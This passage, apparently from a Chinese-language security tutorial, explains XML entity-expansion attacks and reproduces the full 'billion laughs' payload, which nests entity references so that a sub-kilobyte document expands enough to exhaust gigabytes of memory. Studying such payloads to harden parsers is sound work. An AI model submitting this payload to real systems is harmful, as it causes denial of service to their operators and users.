 进行递归引用，从下至上以指数形式增多，实验发现，小于1K的XML攻击payload可以消耗3G的内存。
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>